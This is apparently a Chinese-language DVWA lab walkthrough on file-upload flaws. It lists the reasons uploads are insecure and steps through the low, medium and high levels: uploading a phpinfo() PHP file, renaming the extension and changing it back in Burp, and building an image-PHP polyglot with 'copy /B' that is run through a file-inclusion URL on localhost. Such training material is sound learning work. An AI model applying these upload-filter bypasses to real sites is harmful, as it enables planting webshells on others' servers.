Brute Force(暴力(破解))、Command Injection(命令行注入)、CSRF(跨站请求伪造)、 File Inclusion(文件包含)、File Upload(文件上传)、Insecure CAPTCHA (不安全的验证码)、 SQL Injection(SQL注入)、SQL Injection(Blind)(SQL盲注)、XSS(DOM)(基于DOM树)、 XSS(Reflected)(反射型跨站脚本)、XSS(Stored)(存储型跨站脚本)

原因:

对于上传文件的后缀名(扩展名)没有做较为严格的限制

对于上传文件的MIMETYPE(用于描述文件的类型的一种表述方法) 没有做检查

权限上没有对于上传的文件目录设置不可执行权限,(尤其是对于shebang类型的文件)

对于web server对于上传文件或者指定目录的行为没有做限制

等级low

<?php phpinfo();?> 3.PHP

访问文件http://127.0.0.1/dvwa/hackable/uploads/3.php

等级Medium

只能上传jpeg或者png后缀,将文件改名3.png

burp抓包,将后缀改回PHP

http://127.0.0.1/dvwa/hackable/uploads/3.php

等级high

需要制作图片马

https://www.iconfont.cn/ 去这个网站找个箭头图标

放在同一个文件夹



删除输入cmd+回车,呼唤出cmd

copy 1.png/B + 3.php 4.png 输入

上传4.png

http://127.0.0.1/dvwa/hackable/uploads/4.png

调节难度为low,打开文件包含题目,访问上传的文件

http://127.0.0.1/dvwa/vulnerabilities/fi/?page=http://127.0.0.1/dvwa/hackable/uploads/4.png